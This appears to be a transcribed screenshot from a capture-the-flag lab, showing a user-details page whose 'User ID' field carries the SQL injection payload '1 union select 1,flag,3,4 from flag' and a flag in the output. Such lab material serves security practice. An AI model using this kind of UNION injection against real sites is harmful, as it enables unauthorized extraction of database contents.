 User
Home / User: 2
User Details
User ID: 1 union select 1,flag,3,4 from flag
Username: 2
Posts:
First Post
Second Post
THM{FLAG }